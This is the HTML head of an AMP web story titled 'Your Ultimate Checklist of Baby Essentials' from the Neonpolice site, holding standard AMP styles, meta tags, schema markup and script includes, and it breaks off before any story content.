<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script 